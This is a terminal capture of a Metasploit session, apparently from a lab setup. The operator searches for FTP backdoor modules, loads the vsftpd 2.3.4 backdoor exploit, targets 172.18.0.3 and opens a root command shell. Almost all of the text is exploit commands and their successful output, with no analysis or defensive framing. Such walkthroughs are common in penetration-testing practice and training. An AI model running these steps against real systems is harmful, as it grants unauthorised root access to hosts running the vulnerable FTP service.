 #########        #####
                    ############      ######
                   ########      #########
                     #####       ########
                       ###       #########
                      ######    ############
                     #######################
                     #   #   ###  #   #   ##
                     ########################
                      ##     ##   ##     ##
                            https://metasploit.com
       =[ metasploit v6.3.55-dev                          ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post       ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ftp backdoor
Matching Modules
================
   #  Name                                    Disclosure Date  Rank       Check  Description
   -  ----                                    ---------------  ----       -----  -----------
   0  exploit/unix/ftp/proftpd_133c_backdoor  2010-12-02       excellent  No     ProFTPD-1.3.3c Backdoor Command Execution
   1  exploit/unix/ftp/vsftpd_234_backdoor    2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.18.0.3
RHOSTS => 172.18.0.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.18.0.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.18.0.3:21 - USER: 331 Please specify the password.
[+] 172.18.0.3:21 - Backdoor service has been spawned, handling...
[+] 172.18.0.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.18.0.4:36005 -> 172.18.0.3:6200) at 2024-03-15 00:02:23 +0000
^Z
Background session 1? [y/N]